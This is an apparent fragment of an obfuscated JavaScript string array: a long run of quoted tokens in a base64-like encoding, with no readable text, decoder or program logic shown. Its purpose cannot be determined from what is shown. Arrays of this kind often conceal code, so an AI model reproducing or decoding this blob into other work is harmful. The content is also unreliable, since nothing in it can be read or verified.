ZBKTtDePlrei0','vu5ytJiWBKXdzg5smhbRu21gs1KWowHkExDUvJfkr1Pg','y3nkmNC0yNPowfqYBerwELPSsNL3BMfxzdjsr1jmy1nJ','vxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5VwvHk','sKTeqJromLuWtenKmvzdvJvkEwTYu1nND2vey3Lnq3DU','EMrvyvDswvrTtKHwEwnZsJfJmgnhtK9KBgH3vJa4D0P5','mvL6uMPkEwTYu1nND2vevxPAAxDUzvzkuvv5y3blmgTV','EuyZwtfbBKTtDePlrei0t0rbmKXdzdrKvxbisNLRCLnt','qJvkExDUzvDKA1KXqNrHm0z0wvnJC0OXzfjJr1juv0DO','B1PguMftBu5lyLC5uuP5D25Kvxrxwta0ngeWAgTJu2nZ','B0TLtxC','rK52tuzKuK9dy3nkmNb6wMTkwe4YAgPwr0vUtenKwfvf','rtnoExDUy0nonMvPy3blmgTVtuHNEK9usxnkEMXuwtnJ','B01izZjpvgTZsJnOmvnRy25lu3rks0rcne1xtxLmq2rA','EwnZsJfJmeWYtLbrmJLcwM1JD1vxDfHkExDUvNPwDe5U','ouHuEMryvuznBKXdzfHoALjhvNPsrgeZtMHkExDUwvzo','D25wmuiWwKvOBLPhuLnpr3n2sNL3BMjRy3zArtLAuw1s','sNPonLzwB25lu3rks0rcne56utrmq2qZuM5OwKP5A3jt','BKXdzfHvvxbRvgXoDK5iCe5Au2nZsJjWrgeWuLHvv3HQ','qKP5A3jtu2D3zurnD01dD25ssejQvKnJCeSWA29nsgCX','tNPfneXdy3DkBveYsNLSzfbvA29nsgCXtwPNC0OWuwPy','BKTtDePlrei0tNPwBuXdyZvvmK4ZsNLRCLntz3DLrgmW','wKTzmuzysNL3BMnurxPzmvPeytfwBMnty3nkmMXptuDK','r1juwKrvEvPfy25mq2rSwLDOALj6AhjIwfzysNL3BMjh','vMrttdjoufPSy25mq2rcy3PSALyXrLvvAwnZsJfJm1Ph','A1CXsw9nsgCXtKrfC0P6wJvIrvvUs1yWB2r5AZDMvhqY','uKLprZLRwKCXCLvPy3nkmNbeytfwD09hou1wmujesNL3','sKTeqJroAKv6tenKCvLuuNzkEwTYu1nND2vetxLAq3DU','u2nWwfqXsKTeqJrnAK14tenJA1jgBfDkEwTYu1nND2ve','wKn3BMqWwJrxu2nWsZbRB01izZfnmLvZsNLsrvDwww5l','sM1mq2r1tJbWua','DLPUqMHkExDUvNPAs1PfouPLv1zytM1fBKXdzg9pr3rW','uwLSn2nTvJbKweP1suHbB2ntEhLmse1Zzfn4m0Xiz3nL','sM5zAMrQvLHfBKXdzfHvBKjQvxPODMvhC3Dzu2nZsJfJ','vNPJELKXwtrHExnUtenKwe5hA3DwELKXuvDgAeP5D25w','D25wELL6wtfotMnhuLfnvxnUtenKAu9hodbwmuPpwKzr','y3nLAwW3zg1gEq','AwnWsZbRB01izZfoAMTZsNPABLqZqw5lu3rks0rcne5T','BKTtDePlrei0tM1vmeXdzhDjm3a2sNLRCLntz3DLrfzP','tenKwe5vuMPzvgH2zg0XAeP5D25Jru52zgXKu1iZrLHo','nu5dD25sq05KzenJCeSWA29nsgCXtLDfC0OZvLvkwgTU','DfzrBgnUtenKBvnTuMTtv1jRwKvOEeP5D25rEMH2zeHc','z3DLrgrOt1n3BG','u2D3zurzEK5PD25zEKjUsKnJCeSWA29nsgD4wLrJC0OZ','seP5D25Hvee0v0zJmK9hB25mq2r0zg5sALrywK9ArKjy','txbwsfvUs1n0sKTeqJroALjTtenJELPdtKXkEwTYu1nN','mg5mq2rytKrrmG','C0OYwxDwse52tuCWBKXdzfHorxbQuZaXrwfwzfnoq2nZ','s2KXD1LysNPAvwX1zenOsuTeqJrov0zTtenJELPdtKXk','mvnTtK1uvuPRvev4DeP5D25wELv2wtbSmvvTuLzKvffU','mwmYywTWD1j5y3nkmMr0ytjWwfviAgPurZf2venJC0OY','ww5lu3rks0rcne56sxLmq2rWuKnWrKP5A3jtu2D3zurv','z2niEdHJvhq5teDoyLntz3DLrePPwvn3BLfitJfvq2nW','wtjoA1KXsKHkExDUuwXoCK4XyZnIr05lvtj0weP5D25H','ExDUy1zOBvvSzffzBg9UtenKwe4YCerHre5xwta5EeP5','nvL5D25zm1LXyvnJCeSWA29nsgD4t1DfC0P5uKvxvLLU','z3LArfvZsJbgqK5yy25lu3rks0rcne16zgLmq2n3t1v4','z3Hmrei0tun3D2veqMrmsfjVyvHoyKOWvJruwgXVuLnK','EK56A3nkmezctLHJBKTtDePlrei0tvDwAeXdy2TsrMXx','tenKEfuYourwmdLOwKvsweP5D25wmuzHwtbNngj5ow1n','B2r5Edzlvhq5teHkyLn5z3DLre15tNL3BLDyAgLxu2nW','u3rks0rcne1uvtbmq2rXwvrsDKP5A3jtu2D3zurnmfPt','y1HADfeWvLrHEtLytMT4vfjUzZvKq2nZsJfKu01vrLHv','zdjkEwTYu1nND2veuxDpu3DUyw1fmgj5y3blmgTVtuHN','r1z6uNbtBgrszfnJC0OYtMLtBvjlv0vWA1rirw5mq2qW','rei0tw1vneXdy3PLBfzHsNLRCLntz3DLrfzQt1n3BK5U','ExDUvNPKte4XyZjzvK54y1nJC0OZvKrHEKjytMPOD2vS','Ce1wmuPzzuHwseP5D25Avu52uLzKuMjyzfHortHUtenK','vwLSD1zPy3blmgTVtuHNmfPuwxnkmg8Xs2XVBKTtDePl','q2rytLroALqWD3HmmwrqyvnJC0OYAZrHm1PyvuDWr1z6','ELjyuLHWseP5D25zBe52u1zKuvPhuLfABvvUtenKwe4W','D25nm3bwv2LJCeSWA29nsgD5txPRC0P6zgjorufUs1n0','zhLJCeSWA29nsgCYtvrvC0OZuxbsrZHUs1n0sKTeqJro','vunJCeSWA29nsgCYtvrNC0OWDhbure1Us1n0sKTeqJrn','EMrxwta5t00YuLrtm2TUtenKC2rwsMPtvePVwKvKEeP5','q2TQy3LJCeSWA29nsgCXtJjzC0OWBZflBg9Us1n0sKTe','mgfxoxvjr2DVy0nSn2rTrNLjrMS5u1n4EfbxnwXKEujt','rKrHmvfUtenKwfvyrxPrme5Yww10AeP5D25HBKL4uZj4','A1rwy25mq2reyLC5tfyXqxDAwgXysNL3BLLvtNjuBgrr','sKTeqJroELPRtenKqLfuvJnkEwTYu1nND2verMTzAxDU','AvPSzffwse1UtenKnLKZCdnwmuuXvwLJC0OZBe9Hr05p','sNLRCLntz3DLrePRtML3BK9hAeLnu2nWsZbRB01izZjo','A1nxmxzLA0L3wLnJC0OWwMTKBezyvvzNCKP5D25wmdL3','C0OYzePovfjytMK5ALqXy25mq2rPvti4mLyXsKnArtLS','wvHsBeP6DdLmsfjVyvHoyKOZwJrJBhb0wxLKzfbtzgnL','ovzwmuP0v0zJmgjty3nkmJv5vg1sv1yXsMPtBgnUtenK','y25AveP5D25wmuPpwKzAwfvTtK9vmJGYsNL3BLz6y3Dp','qJjsu2nZsJnWrgeZuNnurgrQvtfJBKXdzhjJELz2vNPw','rMmXt1m5Dwnty3nkmLv3uM1osLrgwMTwrwnUtenKDu9h','q2rYuZbAALrhmxjAA1jOsNL3BMvQAhzwrMrtuxK5rvLt','BvPdD25oBMXZuLnJCeSWA29nsgD4tLrfC0OXBdrzBgTU','mteXmdrWz0LmA3a','r05jvtj0AuP5D25HA05YyvzKu1zTtK1KALfUtenKBLuY','ne56ttfmq2rfy0DovuP5A3jtu2D3zurABu1PD25tmMXn','wtnKsfngyZfprtHUtenKwe5fCgTsm0PWwtfJmMrty3nk','y3nkmJK0y0Dsuq','A1fUtenKCgjxCZvwmuzrwMXJm05dy3nkmJH5zuDotMjx','vg1otu9hDdzwmuf3yunJC0OWuNrIm2H1uJfOqKP5D25I','zursAe5tD25rEwXvzfnJCeSWA29nsgCZtNPrC0P6Bfrz','EKf5tNPOA1D5zdbxrMH6vfvvBLHumdLqwfz1wKDwBwfx','revUs1n0sKTeqJrnvgXStenKA1jSBhbkEwTYu1nND2ve','zgPumu5YutjwAeP5D25zmJf2u1zKu1LuqLHorxnUtenK','CMrwzfjomK5ryLC5tKP5D25wELiWwtb0tvngAfHumhnU','Cfjhog5lu3rks0rcne56vxDmq2rRuMXSCeP5A3jtu2D3','tNzorMrstdjot09hDgLkExDUwJjJmvnwzfbnrtrUtenK','u2nZsJfJmfPhuLDrmJK2ywToCMjPy3nkmwrtt1n0wfqW','y3nkm0jSy0Dosu9hCZvrmgnUtenKBfeYDhzzmu52wwXJ','B2ntEhLlwhqYwvHjz2n6mxDqmLOXyM1omgfxoxvlq2W3','ExDUvNPwmfKXqMXHA0zyvwTJBKXdzgTvmNq2vJfknfKW','rgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25yu2D3','CMmXyZbnr2XcuNLJC0OYmdrHmLzyvwTkALnStNzru2nZ','BK9hDe9wmdLhwtbKngvty3nkmwrszvDWnK9hC3HJrMnU','ttiXweP5D25wEMrtwtb0mMvhuK1uv0vUtenKwfviAgTw','qJroEKv3tenKmMfUsLDkEwTYu1nND2vetxHnExDUs1vs','mgTVtuHNEe9eqxnkmuPbvgTfBKTtDePlrei0t0rcAuXd','q2qXvKnwnuP5A3jtu2D3zurwA1LPD25zm1LXyvnJCeSW','BLz6uKTArK56wLrKwe5RC25mq2r5yLD0BfyXsK9ArwrU','wML3BK1eBe1sAwnWsZbRB01izZjpreLZsNPwAK5htw5l','CfrImK5yvwPoA1vusNHkExDUzhPODLvhC3HrBvjxwvnJ','tenKELPUuMPvrZfYt1DAAeP5D25JrMHfvwXJmwvhtK1z','D25wEMrhwtfsBfzfuLHumJbUtenKwfvgsMTvv0zrvuD4','vJbKweP1tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2zg1g','mKLRBLjUsq','BwTUs1n0sKTeqJroALf3tenKDuTdtMrkEwTYu1nND2ve','r1fZsNPbnvrfww5lu3rks0rcne9ertfmq2res1zsmuP5','sNL3BMfQAhzrBgrtzvu1we4Zvw5mq2rytLroALzUzfnA','vwXcveP5A3jtu2D3zurJEK1dD25sq05KzenJCeSWA29n','BgHkExDUzfrnELKWEfrHm1jPwvnJC0OYrNPwrZfXyLDZ','s3LJC0OXzffuBvjtu1rKALzeAhzJu2nZsJfKuvrTuKPx','yZfxBu5ot0D0vuP5D25AvZfYyKzKuLrhsLHoBMTUtenK','sJfJm1PxAfHov2X0zwXJBKXdzevpr3rcyvDwt1KWCgHk','BLv4sNL3BLz6zdvrBxHHwMTRBKXdzfHosfzgvNPKnu5y','EKP5A3jtu2D3zurzEvPPD25zm1LXyvnJCeSWA29nsgCW','zg1IvZLrvJa5DfDgyZfnq2nZsJjODgj5ovHumLzZvNPr','AxDUttnWvLDPy3blmgTVtuHNm016uxnkmuLWy0zzBKTt','y3HoExDUtM1Kugndy3blmgTVtuHNm1PhsxnkEwHgvfDR','u2D3zurwAK5PD25zm1LXyvnJCeSWA29nsgD5wtjrC0OW','CLntz3DLreKWtLn3BK0YuwPtEwnWsZbRB01izZbprfLZ','BK4YtK5pr3riwM5fBKXdzgPHreeXvNPzD01ty3nkmwrq','ALjOtenKs05tCgfkEwTYu1nND2vevM1nu3DUsKvswLzP','yvnJC0OYzhrHmu5yvwK5ALzQttrkExDUvJfjnwnwzfbs','vZvnvJfjmwfPy3nkmwmZt0HKwe5isMPKmKvUtenKAK9h','wtfbBKTtDePlrei0tNPfEKXdzdjHBKPxsNLRCLntz3DL','C05QvM1kEwTYu1nND2vetxLAu3DUwxPcBKPdy3blmgTV','tunJC0OYDgPxrMXOvti5rKP5D25wmuL6wtfcvgeYsLHv','qJrnAKzTtenJELPdtKXkEwXKufDsyLn5z3DLrfuXtLn3','u2D3zurKAK9dD25ArKi0v0nJCeSWA29nsgD5wvDfC0OX','C0OXyZbwrxrSy2XWALiZrw5mq2rytLm5ALzizdzAmwrq','y3nkmwrryvzkr1eYDhnzmwnUtenKB1rfovzwEMr4yNLJ','mg8Xs2XVBKTtDePlrei0twPNmKXdzhvomhbqsNLRCLnt','mLLuA3nkmfKZuKzbBKTwmg9su3Hhs1r0ouXftMjvEwD3','rei0twPKBeXdzgPsvKPdsNLSzfbvA29nsgCYwKDvC0OY','rei0ttjAAKXdyZfzELjQsNLRCLntz3DLre0YwKn3BLKZ','sLPkEwTYu1nND2vetMHoAxDUyKrzmvPPy3blmgTVtuHN','tgnty3nkmwrtvKrkngjxowHwmuzmsNL3BLyXrK1vwez0','sNLRCLntz3DLreL5wML3BKLyzgPvq2nWsZbRB01iz3Ho','B01izZjpvfvZsJbnCfzivw5lu3rks0rcne1Twtjmq2n3','rgf6zeDnEKjgvNPssvjSzfjKvKzTuti5sMryrw5mq2qX','B01iz3LnmKLZsJjoBfLxC25lu3rks0rcne1Trtnmq2rR','rtvey1nJC0OYDgTHr1jtu2XAA1zTrw5mq2ryvdfkALmX','B3bLmMXTs0ngq2iYoxnAv0z1s0G1CuTtBhLAwfiXy200','sJjSnLjhvLDHq2rKufH0ouXgohDLrgC1txPbEu56AgTx','reP5D25svK52vvDrEfnTuLDwEwnZsJfKu05wsJzprZLf','m0vUtenKB01urNLwmui1u3LJC0OYy3LnrLzytKrcCuP5','ExDUwJb0sffSyZjtmMDUtenKAvOWuLDwmdL0wvnJC0OY','D2vestfzu3DUzdbAnfDty3blmgTVtuHNmLLQvxnkmK4Z','mfL5y3blmgTVtuHNm1Pewxnkm2GXu2TJBKTtDePlrei0','wfvfsMPwvZfYtLzKuLmWmg5mq2ryvurgB2ruAhztvMrs','zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLImJfe','C25lu3HQvZbRBW','t0n3BMrdA2PJEwnWsZbRB01iz3Lnv1fZsJnrCeKZtw5l','rw5mq2rUu0zWA1vTtM9zmgHisNL3BMvvmwfzmdv0ytfS','DhrIm050y1nJC0OXyZbLr1jou20Xrfz6zeXkExDUwLrO','q2qXvKnwnuP5A3jtu2D3zurrD1PPD25nrgXnuMLJCeSW','uMTwA3D3sNL3BMfQAhjJmwrqyuDoufuYouTkExDUvNPz','z3HorfvZsJjoBfLxC25lu3rks0rcne4YwxLmq2rRytnA','rei0txPoBeXdzdvvBejusNLSzfbxwJfIBu4WyvC5DuTi','tuHNne1xuxnkmuLWy0zzBKTtDePlrei0tLDrmuXdzeTn','sgD6twPNC0OYuLfLrMDUs1n0sKTeqJrnv0u1tenKu0Ty','rei0tKDozeXgC3DLrgnZtuHNm05gmhnxEKi0txL3D2ve','ngiWD25mq2qXuti5tfyXstrrBNb4sNL3BLyWounArKj4','mvnTsMTnmK5wy1nJC0OXyZforezytM1SBwvgy25mq2rY','zfzbBKTtDePlrei0tLrOAeXdzgPnr2nRsNLRCLntz3DL','tvjPy3blmgTVtuHNme1xvxnkELzQtKDnBKTtDePlrei0','u1nND2verMHoExDUyvvrCvjty3blmgTVtuHNme5Qtxnk','y3blmgTVtuHNmvPuqxnkmffQwfHrBKTtA3jlrwTVtuHN','wtbJngeYvNvwEwnZsJfKuLPQAfHvBKPAzdnfBKXdzhns','wJa5D0P5A3jtu2D3zurvmK55D25IAwDQwfnJCeSWA29n','BK5TzfbJq2nWsZbRB01iz3PnBuLZsJfkqvrRrw5lu3rk','r1jIvvnND2vez3PAu3DUuvvfmwr5y3byu2GZteHVCe8Z','CLvSzfbJBtvytLzJBKXdzfHvBMHRvtb0A1PgtKrHmMnU','yvz0sKTeqJrov1f6tenJmMvxEezkEwTYsJjoBeOXmg9H','ngiZtLHvBwHRvvv0nuP5D25Ivu5YtvvAngfvwLHvrwGX','u3rks0rcne5xutvmq2rltvnrmuP5A3jtu2D3zurgA09d','u1nND2vewM1ou3DUsvHKALvdy3blmgTVtuHNEe5ez3nk','CLntz3DLrgrTwvn3BMvivKTsEwnWsZbRB01izZjzBu1Z','nu9ty3nkmNH5vw1sv1KXsMPtv0vUtenKwfvTBdfzAZuY','zerStKP5D25wmujdwKzsBLvTuLvpr3rnsNL3BLz6vLHK','yZfzExDUttnWvLDPy3blmgTVtuHNme1evxnkmMXfs2Tv','z3LzvfvZsJb0Ca','y3nkmwmZt0n0we5eqLrwmuzisNL3BLz6uLbHmwmZtKzO','odq3mJC1rfrmCNLV','y3blmgTVtuHNmu56A3nkmuLWy0zzBKTtDePlrei0tNPA','wKn3BMqWwJrxu2nWsZbRB01izZrnAMDZsNLSrvzevw5l','q2rytJnwm2nRtNzJv2XysNL3BLz6vtrKBgmXwwTgC1j5','u2D3zurjEu55D25rvuuXzhLJCeSWA29nsgD5tNPbC0OX','Ahzxr0zisNL3BG','oxvlr29WztjADMnPAdjzweLNyxOWD2veqxnIrdeWyuDS','vhq5wtjgmfKYz29Aq2W3wvzZBMnivNPHq2rKs0DgyKOZ','rei0tw1zmeXdzdvvBejusNLRCLntz3DLrfjStxL3BLvR','mwmXuJfwwe5vyZvLsevUtenKA1eYDhnwmdLlwtfkrgiY','u21svfrxuMTuvK5Yv1nJC0OZuLrIEKjYtwXAA1mYrw5m','B01izZnoAMDZsJjSruTRvw5lu3rks0rcne56zZjmq2rc','ALi0uwXoDK1TzfHkExDUywPOCLrxnvrIm1PytKHRBKXd','q2rytM5cALqYvJbArtfpvxLJC0OYrLrImfPyvdboALz6','AeP5D25wELi2tw1KwgrhtLnJu2nZsJboDgeZsLHoru5y','B01izZfoEMDZsJjnD1P5uw5lu3rks0rcne1TvM1mq2rl','vM1HvZvSwKnSn2rTrNLjr1e5wM5wDvKZuNbImJrVyvnS','ne5hvMLmq2rbyZnwuuP5A3jtu2D3zurjnu5tD25tAKvR','q2rQzhLwuuP5A3jtu2D3zurjD05dD25oBMXZuLnJCeSW','sNPwAK5htw5lu3rks0rcne16Ag1mq2rtuuu1qKP5A3jt','t0rREK1estnpr1jIsJnswvDitK5su2rKufnfAfCXmdDM','ELjWsNL3BMeYmxjLBgrrvM1osK1yA25mq2rytJbAA1rQ','CeSWA29nsgCXwMPnC0P6Bfrzm2nUs1n0sKTeqJrnmKzO','vMrrtuzbBKXdzg9IvZH6vJffDLPfzdfsEwnZsJfKufnT','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','tuHNne1xtxnkEKe1vevzBKTtDePlrei0ttjwBeXdyZjA','BKXdzhvvmNrrvJa5BvzSyZjvEwnZsJnzngeYDfHov2HQ','wfvxvLvzm2rTvgLJC0OYrxPsBu5mwMXkA1zirw5mq2rT','AgnhuK5tr1jRvdjfBKXdzhfrmNrgwKrODK5SyZjwEwnZ','vJfkC1KWC3HKu2nZsJngvgeYCfHom1jQvfzoCLzty3nk','A29nsgD6tJjnC0OZvLvkwgTUs1n0sKTeqJrnmLPStenJ','zfnAALzytKrbBKXdzfHovgHxvNPAsgjwzfnJu2nZsJfJ','wLPHu2nWwfnRlW','u2TAA1qYuLDArwrOsNL3BLyXsLfJsg80yJb0wfvhvw5m','mwrqwKDouwjxohDkExDUvNPvngvvwNrImNbYy1nJC0OX','rMXkExDUzezoCMnxnw1vBu5jy1nJC0OWttrIELPYveDO','u1nND2vevtboExDUzenSrwj5y3blmgTVtuHNELPQvxnk','sNLRCLntz3DLrePTtLn3BK1dwMToAwnWsZbRB01izZfn','y3nkmezuytjsA01SCgPuvMnUtenKBvPxAgPtru5YuvHK','ne4YtxPmq2rWuKnWrKP5A3jtu2D3zurjmK15D25Jq042','zurJELLPD25Jq042zwLJCeSWA29nsgCWwKrzC0OYtJjl','D25sq05KzenJCeTtC25Jq2rKs0vsyLztz3DLrgD6wML3','EKfTwKrzBKTtDePlrei0tvDoAuXdzejrvfyZsNLRCLnt','tenKA1viAfLkEwTYu1nND2vettfAAxDUuKHcALzdy3bl','sKTeqJrovff5tenKmeTttNPkEwTYu1nND2veutnpu3DU','mez0ytbkA2rxAgPtA2nUtenKwfqWCgPtBtf2vw1otfn5','mtaZnZu4nfzJD3H4sq','sZbRB01iz3PzEKfZsJnOmvnRy25lu3rks0rcne0Ywtnm','mhbuyJbzBKXdzfHvrZffy20XCMrhDeHkExDUyMPOCLDS','AgHJu2nZsJjkwwjTsLHoAZvQuZbJBKXdzdnIv3rcvNPw','zdbJBKXdzhvrmNrnvJa5yvKWotnJu2nZsJfKuLnTtK1p','vMmXvJjSwfqZrw5mq2ryvwXsq2nuAhzvvMrsyLnJC0OY','mgG1sJeWowfPEdbHr2X6v3LKnwvTntbsAZHUwfqXyK1i','ufvfAfHvvwHvzfzJBKXdzgPnBePRu21gBgfdy3nkmMGY','rgC1txPbEu56AgTxEwrcv1vWqMnvuw5yvda5ufHwDvPh','ouTImwXrvvnJC0OXzfbAwgH3ttfcruP5D25wmuv6wtbW','ELPnzuHcEeP5D25zmwHzv0HcvgiYsw5mq2rytNPoALne','CLfPy3nkmNC0ytnkwfvSqM5wELzOsNL3BLKXtNjuvMrs','s0rcne16y3Dmq2qYyw5kv0P5A3jtu2D3zurNEK1tD25z','mdL3sNLRCLntz3DLreu1t0n3BMrTChLwAwnWsZbRB01i','sKTeqJrnAMS0tenKqwmZvLfkEwTYu1nND2verMLpu3DU','mxjoEwnZsJfJm2fhtKHnqZLRu2SXDeP5D25HvwH1zw1J','tMXosgvTmxzomKPisNL3BLz6wtvHv3bjuw1oufj5y3nk','u2nZsJbsBLjTtLfpr3rTyJjfBKXdzg9vmJGXvJfgC1Pg','C0OXyZnJr1jrv2PcuLz6vKHkExDUvNPKBgvwyZbKvejg','Bu5ovNLJC0OZstrImfzQvg5OA1zfy25mq2ryvvrvD2rv','u2nZsJnctfnTtK5Am1jRvg5fBKXdzfHvBhbQvKvoDKSY','nwTvvwW1v2XJm2rty3nkm2XeytbOwe5towPwA05YuvnJ','s0HbC2ntEhLlwhr5wLHsmwnTngDJq2H4teHjCe8Zmhnz','zvrjELKWmhPnmK5pyLD0u1yWowLIv3rVwwPkwfvUAgTv','sZbRB01iz3PzvgnZsNPABLqZqw5lu3rks0rcne9esxPm','s1n0sKTeqJrnALe1tenKm1jUAfPkEwTYu1nND2veuxHo','vMmZzvu5wfqYA25mq2rVtvvWALiYAgfArwHOsNL3BLz6','sMPmq2nWuKzrmq','EeDlwhqYwvHjz1zQmvrpm0PSzeHwEwjPqNPxmvLVtuHN','ufHoyLv5z3DLrgrSwML3BLjdtMrKq2nWwfn4rfCXtw9n','wxL3BMrwuwXLu2nWsZbRB01iz3Lzv0LZsJj3mK5xww5l','BK1dyZzKBuz5suvfowmXDfrlrei0tKrzneXdzgPKEvzr','BLfitJfvq2nWsZbRB01izZjzEKvZsJbVEePevw5lu3rk','vNHkExDUvJfjDLPfCfHLvKjytJbAALvxmxzvA013tLHw','vtj0BvyWoxHwAwnZsJfKuK1fowPAmLL5sNL3BMn6AhjL','ww1rC0OYtJjlBwTUs1n0sKTeqJrovePQtenJB1jvmxbk','r1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnAAgnP','tKXkEwTYu1nND2veutvnu3DUwtnJBfvdy3blmgTVtuHN','q3D3zurJmfHtEgjnsgD5tercne5QtMrmrNn3zurbC01i','sKTeqJrorfzRtenKA1viAfLkEwTYu1nND2vewM1zAxDU','v3HRvezJBKXdzfHvrgrQvdiXDK1TtK5Hu2nZsJfJme9y','EMvSvMfkEwTYu1nND2vesxDAq3DUs0vwtMfty3blmgTV','rZKWzvHcBeOXmwjkmu5mvvDWnfLtzgrqv1OXyM1omgfx','BKXdzgPurMHsvJa4D1DPy3nkmNC0yJbOwfvxAgTtBMH0','AgLxu2nWsZbRB01iz3Hzve1ZsJbnCfzivw5lu3rks0rc','DeP5D25wEMruvg1AsgjRvw5mq2rRzg00EfyWouXtu2nZ','mwrtzwT3BKXdzgTuBfPQvg5Kr1PgqMHkExDUvJa5D1Pg','sJbkDgf6uNjnEtLQvMTJBKXdzfHoA3D6wLvoDLDyqKHk','tKDfD0XdzhDjm3a2sNLRCLntz3DLrezStwL3BK1eBe1s','ntu1nda2D05lvLDb','CLntz3DLrezQwKn3BLKWvLnrAwnWsZbRB01izZbnv0LZ','rtG0ytbVBKXdzfHoBhbRvtfoDLnhAfrHmLLUtenKre9h','uwPywffUs1n0sKTeqJroveeXtenKA2eZwLvkEwTYu1nN','uNLJC0OXzfnsBu5tyLC5wfLxzgXkExDUvJfkrwnSzfbu','wKzKuwrty3nkmwmWtLzWALnxAgPtr0vUtenKrLeYowPA','wMTmq2q1vwXcveP5A3jtu2D3zurrEu55D25sAMrfvunJ','tLrvnuXdzeXHvxD6sNLRCLntz3DLrfKYwxL3BKPfuLPw','B01iz3PorfLZsJjsCMrSuw5lvJbVzdf0veTeqJrorfzS','reL4txL3BMfvuxfsu2nWsZbRB01izZfAvfvZsJnrCeKZ','B1nerw5lvJa5wM5wDvKZuNbImJrVzhLSn2rTrNLjrta5','m3bzzg1kwfvQvJnkExDUy1voCLeXyZbHwgW2uNLJC0OX','zejnrLPQvKCXCLLxwLHkExDUvJfgB1PfCfHsBu5pt0C5','rJjvrgXyvuDwuKP5D25AA05YyvzKuLjTtKHurgDUtenK','B2jQzwn0','Bu4WyvC5DuTiqxnJu2W3y21wmgrysNvjsefYy1r0ouXh','sNPAvwX1zenOsuTeqJrovfPOtenKs05tCgfkEwTWs3KX','r1juutj0sKP5D25HBhbVwKvOmgrhtLbJu2nZsJfJmLzg','meXdzeTou3bHsNLRCLntz3DLrgn5wvn3BLf5BfvKu2nW','D25IAMrlvhLJCa','vJfkt1PfAfHHAMX0vNLJC0OWvLrIEMHZttfWA1ngy25m','BLPfwLPHu2nWsZbRB01izZbnr1fZsJnbAMvUB25lu3rk','u0D4mwjxotjwmdLOsNL3BLjvtNjnBtfouw1osMnty3nk','wfvQqJnKA2nUtenKAu1fAfrwmuj4vxLJC0OXyZfzBejV','z3DLrfPQwLn3BLfitJfvq2nWsZbRB01izZfzvffZsJnr','yvD4wfvxmg5mq2q0t0D0m1z6zfnzmvP0ytbZBKXdzfHv','v2Xey25fBKXdzfHoBvzjvNPKsfyXzffrEwnZsJjSAMvh','mZa3zg1gEuLhutLzExHTufDAmwjTtJbHvZL1s0nSn2rT','q2nOzdjouuP5A3jtu2D3zurJme15D25zEKjUsKnJCeSW','sJjAtfvgAfHuEKjHsNL3BLz6uLfLr1zAwKDov1Lty3nk','mxHpmZbZwtf0sKTeqJror1v5tenKC05QvM1kEwXKufvR','DePlrei0txPRneXdy3DpvxHhsNLRCLntz3DLrfKZwKn3','wxPsAKP5A3jtu2D3zuroAvL5D25KmfO0v1nJCeSWA29n','rxH4sNL3BLz6zdvArMmZtKHcwfqWC25mq2rytMXbngne','mvzisNL3BMjwChfomwmZv21otvz5y3nkmwmXuKzgBgjx','tenKmeTvuNzkEwTYu1nND2vesMTAq3DUwJnkq1ndy3bl','m3bwv2LJCfHtz25Mq2nWteHVou1iz3Dpm2rVyvD4BeTd','v0K0tenKngrvCeHkEwTYu1nND2vestfnq3DUtwXcBMrP','txnkEKPrwJnzBKTtDePlrei0twPABeXdyZrHrwD4sNLR','mgTVtuHNm01Qtxnkm2XtvuznBKTtDePlrei0tLDfEKXd','rK52uKzKuvj5y3nkmwrszuDss1neBhbABgnUtenKBwvi','nu16qxLoEMHRs0DfC1LPBdDzvdfOtfrcne1uuxLpm1PO','yuDotgjxovHwELf4tti4EwfUy25mq2r6uti5sLyXqNbL','Bgrqv1OXyM1omgfxoxvlrvvZuMLSn2rTrNLjrMm5vxP0','wLHJz2n5z3DLrefZtuHND0TwDgHnq2D3zuroAK15D25l','r2nVy0n4EeTyDdjzweLNu3OXsKXistLLmZa3y2X0teTe','C0OYDZjov1LUs1yWC1eXDfrlrei0tNPbm0XdzevJr05v','t1PgsMHkExDUvNPvmgjgyZbrmwrgvNLJC0OYuLrHmKPy','wvz6wLbHmwrrvhLJC0OWrxDwBu5nvtj0mvPhrw5mq2ry','m0Xdzhbsq3bgsNLRCLntz3DLrfeXtLn3BK5xttbzEwnW','rKP5A3jtu2D3zurAAe9dD25sq05KzenJCeSWA29nsgCY','EKfZsJbzm1jgqw5lu3rks0rcne1uwMLmq2rbyZnwuuP5','mgTVtuHNmu1Tsxnkmej6zfzbBKTtDePlrei0tvrNEKXd','ELL6tenJmvL6uMPkEwTYu1nND2veuxLAAxDUtunAA05P','mgTVtuHNmK1euxnkm1fWuKC4BKTtDePlrei0tKDsA0Xd','s0rcne5uyZbmq2rQtuDJA0P5A3jtu2D3zurjnu1dD25p','DePlrei0tw1wAa','q2n5vuDKmKP5A3jtu2D3zurJmfLPD25jwgrQvunJCeSW','sNHkExDUvJfgu1KWDfrIm05ZzhPrBKXdzfHumePRvuDk','Dg9Hr0vUtenKwe5etMTtBuzSwKzJmMvty3nkmePeyJj0','nuXdzhvlq05KsNLRCLntz3DLrgn4tLn3BLnQvxfxAwnW','qJrnAK0WtenJD09vEeDkEwTYu1nND2veyZbzu3DUzenS','C0P5rJnzmufUs1n0sKTeqJroBvjTtenJD09vEeDkEwTY','m0u0yJi5Avz5y3nkm0zuyNPKwfvhA3jLvMnUtenKq2jx','z3DLrgm1tNL3BLvPBhDwAwnWsZbRB01izZjnELvZsNPo','y3nkmwrsyLvgEfuYCZnIvMnUtenKwfvhmw9LvgHYvM1K','uwXJBKXdzgHvmNrswMToDLPSyZbnq2nZsJfKu2rUCfHv','mNr6vNPKv1KXsLrHmwTUtenKwe4Xy3zwEMr1vtngEeP5','BMjQzeTuEwnWsZbRB01izZjorgDZsJj3mK5xww5lu3rk','u2jty3nkm05eyxK5B1PvwMPtsevUtenKwe5yBejrvZf2','DePlrei0tJjrmeXdzhvlq05KsNLRCLntz3DLrezSwKn3','swnhtKTAsevUtenKwe5SCgPwr2HPy0zKuvf5y3nkmwrr','vxbxwKvWweP5D25wEMrZwKzbngiZBg9rmNrrsNL3BLz6','yMLcD0TirxnJAxH6teHvC2r5EdrmsgTZzwL4qKXfsxbp','sgG2y1nJC0OYrMTvBvjtv2PKA1vwy25mq2r3zurOsL